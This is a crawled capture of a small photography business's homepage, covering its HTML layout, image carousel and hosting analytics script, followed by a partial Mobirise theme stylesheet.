

--- FILE ---
content_type: text/html
request_url: http://johnmckeithphotography.com/
body_size: 2227
content:
<!DOCTYPE html>
<html  >
<head>
  
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:image:src" content="">
  <meta property="og:image" content="">
  <meta name="twitter:title" content="John McKeith Photography">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/mckeith-logo-square.png" type="image/x-icon">
  <meta name="description" content="Photographs that tell your story. Focus: Higher Education.">
  
  
  <title>John McKeith Photography</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons2/mobirise2.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap"></noscript>
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
  
</head>
<body>
  
  <section data-bs-version="5.1" class="menu menu2 cid-uBwpZGVxf0" once="menu" id="menu2-1e">
    
    <nav class="navbar navbar-dropdown navbar-expand-lg">
        <div class="container-fluid">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    <a href="index.html">
                        <img src="assets/images/mclogowide2x.png" alt="John McKeith Photography" style="height: 4.4rem;">
                    </a>
                </span>
                
            </div>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-bs-toggle="collapse" data-target="#navbarSupportedContent" data-bs-target="#navbarSupportedContent" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                <div class="hamburger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav nav-dropdown nav-right" data-app-modern-menu="true"><li class="nav-item"><a class="nav-link link text-danger text-primary display-4" href="portfolio.html">Portfolio</a></li>
                    <li class="nav-item"><a class="nav-link link text-danger text-primary display-4" href="approach.html">My Approach</a></li><li class="nav-item"><a class="nav-link link text-danger text-primary display-4" href="testimonials.html">Testimonials<br></a></li>
                    <li class="nav-item"><a class="nav-link link text-danger text-primary display-4" href="schedule.html">Sample Schedule</a>
                    </li><li class="nav-item"><a class="nav-link link text-danger text-primary display-4" href="contact.html">Contact</a></li></ul>
                
                
            </div>
        </div>
    </nav>
</section>

<section data-bs-version="5.1" class="slider2 cid-uBivDYmS7X" id="slider2-15">
    

    
    <div class="container-fluid">
        <div class="row justify-content-center">
            <div class="col-12 col-md-9 col-lg-12">
                <div class="carousel slide carousel-fade" id="uBwqbGYXVR" data-ride="carousel" data-bs-ride="carousel" data-interval="3000" data-bs-interval="3000">
                    
                    <ol class="carousel-indicators">
                        <li data-slide-to="0" data-bs-slide-to="0" class="active" data-target="#uBwqbGYXVR" data-bs-target="#uBwqbGYXVR"></li>
                        <li data-slide-to="1" data-bs-slide-to="1" data-target="#uBwqbGYXVR" data-bs-target="#uBwqbGYXVR"></li>
                        <li data-slide-to="2" data-bs-slide-to="2" data-target="#uBwqbGYXVR" data-bs-target="#uBwqbGYXVR"></li><li data-slide-to="3" data-bs-slide-to="3" data-target="#uBwqbGYXVR" data-bs-target="#uBwqbGYXVR"></li><li data-slide-to="4" data-bs-slide-to="4" data-target="#uBwqbGYXVR" data-bs-target="#uBwqbGYXVR"></li>
                    </ol>
                    <div class="carousel-inner">
                        <div class="carousel-item slider-image item active">
                            <div class="item-wrapper">
                                <img class="d-block w-100" src="assets/images/1016-cga-academy-7673.jpg" alt="Mobirise Website Builder">
                                
                            </div>
                        </div>
                        <div class="carousel-item slider-image item">
                            <div class="item-wrapper">
                                <img class="d-block w-100" src="assets/images/1007-colorado-school-of-mines-3315.jpg" alt="Mobirise Website Builder">
                                
                            </div>
                        </div>
                        <div class="carousel-item slider-image item">
                            <div class="item-wrapper">
                                <img class="d-block w-100" src="assets/images/lycoming-college-2813.jpg" alt="Mobirise Website Builder">
                                
                            </div>
                        </div><div class="carousel-item slider-image item">
                            <div class="item-wrapper">
                                <img class="d-block w-100" src="assets/images/1003-brevard-1695.jpg" alt="Mobirise Website Builder" data-slide-to="3" data-bs-slide-to="4">
                                
                            </div>
                        </div><div class="carousel-item slider-image item">
                            <div class="item-wrapper">
                                <img class="d-block w-100" src="assets/images/1028-wvwc-6150.jpg" alt="Mobirise Website Builder" data-slide-to="4" data-bs-slide-to="5">
                                
                            </div>
                        </div>
                    </div>
                    <a class="carousel-control carousel-control-prev" role="button" data-slide="prev" data-bs-slide="prev" href="#uBwqbGYXVR">
                        <span class="mobi-mbri mobi-mbri-arrow-prev" aria-hidden="true"></span>
                        <span class="sr-only visually-hidden">Previous</span>
                    </a>
                    <a class="carousel-control carousel-control-next" role="button" data-slide="next" data-bs-slide="next" href="#uBwqbGYXVR">
                        <span class="mobi-mbri mobi-mbri-arrow-next" aria-hidden="true"></span>
                        <span class="sr-only visually-hidden">Next</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="content5 cid-uB8YoF6ERJ" id="content5-11">
    
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-md-12 col-lg-10">
                
                
                <p class="mbr-text mbr-fonts-style display-7">
                    Photographs that tell your story. Focus: Higher Education.</p>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="footer7 cid-uB77YmOGIz" once="footers" id="footer7-2">

    

    

    <div class="container">
        <div class="media-container-row align-center mbr-white">
            <div class="col-12">
                <p class="mbr-text mb-0 mbr-fonts-style display-7">
                    © Copyright 2025 John McKeith Photography</p>
            </div>
        </div>
    </div>
</section><section><a href="https://mobiri.se"></a><a href="https://mobiri.se"></a></section><script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>  <script src="assets/smoothscroll/smooth-scroll.js"></script>  <script src="assets/ytplayer/index.js"></script>  <script src="assets/dropdown/js/navbar-dropdown.js"></script>  <script src="assets/theme/js/script.js"></script>  
  
  
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl509615'},{'dcenter':'p3'},{'cp_id':'10645082'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: http://johnmckeithphotography.com/assets/mobirise/css/mbr-additional.css
body_size: 6674
content:
body {
  font-family: Jost;
}
.display-1 {
  font-family: 'Jost', sans-serif;
  font-size: 4.6rem;
  line-height: 1.1;
}
.display-1 > .mbr-iconfont {
  font-size: 5.75rem;
}
.display-2 {
  font-family: 'Jost', sans-serif;
  font-size: 3rem;
  line-height: 1.1;
}
.display-2 > .mbr-iconfont {
  font-size: 3.75rem;
}
.display-4 {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
}
.display-4 > .mbr-iconfont {
  font-size: 1.375rem;
}
.display-5 {
  font-family: 'Jost', sans-serif;
  font-size: 2rem;
  line-height: 1.5;
}
.display-5 > .mbr-iconfont {
  font-size: 2.5rem;
}
.display-7 {
  font-family: 'Jost', sans-serif;
  font-size: 1.2rem;
  line-height: 1.5;
}
.display-7 > .mbr-iconfont {
  font-size: 1.5rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 992px) {
  .display-1 {
    font-size: 3.68rem;
  }
}
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.22rem;
    font-size: calc( 2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.1 * (2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.3 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.88rem;
    font-size: calc( 1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.6rem;
    font-size: calc( 1.35rem + (2 - 1.35) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.35rem + (2 - 1.35) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-7 {
    font-size: 0.96rem;
    font-size: calc( 1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-sm {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-md {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-lg {
  padding: 1rem 2.6rem;
  border-radius: 4px;
}
.bg-primary {
  background-color: #4c7eb8 !important;
}
.bg-success {
  background-color: #40b0bf !important;
}
.bg-info {
  background-color: #47b5ed !important;
}
.bg-warning {
  background-color: #ffe161 !important;
}
.bg-danger {
  background-color: #909090 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #4c7eb8 !important;
  border-color: #4c7eb8 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #31547c !important;
  border-color: #31547c !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #31547c !important;
  border-color: #31547c !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #ff0f0f !important;
  border-color: #ff0f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #ff0f0f !important;
  border-color: #ff0f0f !important;
}
.btn-info,
.btn-info:active {
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
}
.btn-success,
.btn-success:active {
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-success.disabled,
.btn-success:disabled {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
  color: #614f00 !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #0a0800 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #614f00 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #909090 !important;
  border-color: #909090 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #656565 !important;
  border-color: #656565 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #656565 !important;
  border-color: #656565 !important;
}
.btn-white,
.btn-white:active {
  background-color: #fafafa !important;
  border-color: #fafafa !important;
  color: #7a7a7a !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #4f4f4f !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-white.disabled,
.btn-white:disabled {
  color: #7a7a7a !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
}
.btn-black,
.btn-black:active {
  background-color: #232323 !important;
  border-color: #232323 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #4c7eb8;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #31547c !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #4c7eb8 !important;
  border-color: #4c7eb8 !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff6666;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #ff0f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #47b5ed;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #148cca !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #40b0bf;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #2a747e !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #ffffff !important;
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ffe161;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffd10a !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #614f00 !important;
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #909090;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #656565 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #909090 !important;
  border-color: #909090 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #232323;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #000000 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #232323 !important;
  border-color: #232323 !important;
}
.btn-white-outline,
.btn-white-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #fafafa;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus,
.btn-white-outline.active {
  color: #cfcfcf !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-white-outline.disabled,
.btn-white-outline:disabled {
  color: #7a7a7a !important;
  background-color: #fafafa !important;
  border-color: #fafafa !important;
}
.text-primary {
  color: #4c7eb8 !important;
}
.text-secondary {
  color: #ff6666 !important;
}
.text-success {
  color: #40b0bf !important;
}
.text-info {
  color: #47b5ed !important;
}
.text-warning {
  color: #ffe161 !important;
}
.text-danger {
  color: #909090 !important;
}
.text-white {
  color: #fafafa !important;
}
.text-black {
  color: #232323 !important;
}
a.text-primary:hover,
a.text-primary:focus,
a.text-primary.active {
  color: #2d4c71 !important;
}
a.text-secondary:hover,
a.text-secondary:focus,
a.text-secondary.active {
  color: #ff0000 !important;
}
a.text-success:hover,
a.text-success:focus,
a.text-success.active {
  color: #266a73 !important;
}
a.text-info:hover,
a.text-info:focus,
a.text-info.active {
  color: #1283bc !important;
}
a.text-warning:hover,
a.text-warning:focus,
a.text-warning.active {
  color: #facb00 !important;
}
a.text-danger:hover,
a.text-danger:focus,
a.text-danger.active {
  color: #5d5d5d !important;
}
a.text-white:hover,
a.text-white:focus,
a.text-white.active {
  color: #c7c7c7 !important;
}
a.text-black:hover,
a.text-black:focus,
a.text-black.active {
  color: #000000 !important;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption) {
  position: relative;
  background-image: transparent;
  background-size: 10000px 2px;
  background-repeat: no-repeat;
  background-position: 0px 1.2em;
  background-position: -10000px 1.2em;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption):hover {
  transition: background-position 2s ease-in-out;
  background-image: linear-gradient(currentColor 50%, currentColor 50%);
  background-position: 0px 1.2em;
}
.nav-tabs .nav-link.active {
  color: #4c7eb8;
}
.nav-tabs .nav-link:not(.active) {
  color: #232323;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #47b5ed;
}
.alert-warning {
  background-color: #ffe161;
}
.alert-danger {
  background-color: #909090;
}
.mbr-gallery-filter li.active .btn {
  background-color: #4c7eb8;
  border-color: #4c7eb8;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
a,
a:hover {
  color: #4c7eb8;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #a7c0dc;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #a0d8df;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #d0d0d0;
}
/* Scroll to top button*/
.scrollToTop_wraper {
  display: none;
}
.form-control {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control > .mbr-iconfont {
  font-size: 1.375rem;
}
.form-control:hover,
.form-control:focus {
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
  border-color: #4c7eb8 !important;
}
.form-control:-webkit-input-placeholder {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control:-webkit-input-placeholder > .mbr-iconfont {
  font-size: 1.375rem;
}
blockquote {
  border-color: #4c7eb8;
}
/* Forms */
.jq-selectbox li:hover,
.jq-selectbox li.selected {
  background-color: #4c7eb8;
  color: #ffffff;
}
.jq-number__spin {
  transition: 0.25s ease;
}
.jq-number__spin:hover {
  border-color: #4c7eb8;
}
.jq-selectbox .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:after,
.jq-number__spin.plus:after {
  transition: 0.4s;
  border-top-color: #353535;
  border-bottom-color: #353535;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:hover:after,
.jq-number__spin.plus:hover:after {
  border-top-color: #4c7eb8;
  border-bottom-color: #4c7eb8;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
  color: #ffffff !important;
  background-color: #4c7eb8 !important;
  box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  color: #000000 !important;
  background: #ff6666 !important;
  box-shadow: none !important;
}
.lazy-bg {
  background-image: none !important;
}
.lazy-placeholder:not(section),
.lazy-none {
  display: block;
  position: relative;
  padding-bottom: 56.25%;
  width: 100%;
  height: auto;
}
iframe.lazy-placeholder,
.lazy-placeholder:after {
  content: '';
  position: absolute;
  width: 200px;
  height: 200px;
  background: transparent no-repeat center;
  background-size: contain;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%234c7eb8' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}
section.lazy-placeholder:after {
  opacity: 0.5;
}
body {
  overflow-x: hidden;
}
a {
  transition: color 0.6s;
}
.cid-uBwpZGVxf0 .navbar-dropdown {
  position: relative !important;
}
.cid-uBwpZGVxf0 .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-uBwpZGVxf0 .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-uBwpZGVxf0 .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-uBwpZGVxf0 .dropdown-item:hover,
.cid-uBwpZGVxf0 .dropdown-item:focus {
  background: #4c7eb8 !important;
  color: white !important;
}
.cid-uBwpZGVxf0 .dropdown-item:hover span {
  color: white;
}
.cid-uBwpZGVxf0 .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-uBwpZGVxf0 .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-uBwpZGVxf0 .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-uBwpZGVxf0 .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-uBwpZGVxf0 .nav-link {
  position: relative;
}
.cid-uBwpZGVxf0 .container {
  display: flex;
  margin: auto;
}
@media (min-width: 1300px) {
  .cid-uBwpZGVxf0 .container {
    flex-wrap: nowrap;
  }
}
.cid-uBwpZGVxf0 .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-uBwpZGVxf0 .dropdown-menu,
.cid-uBwpZGVxf0 .navbar.opened {
  background: #ffffff !important;
}
.cid-uBwpZGVxf0 .nav-item:focus,
.cid-uBwpZGVxf0 .nav-link:focus {
  outline: none;
}
.cid-uBwpZGVxf0 .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-uBwpZGVxf0 .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-uBwpZGVxf0 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-uBwpZGVxf0 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-uBwpZGVxf0 .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-uBwpZGVxf0 .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
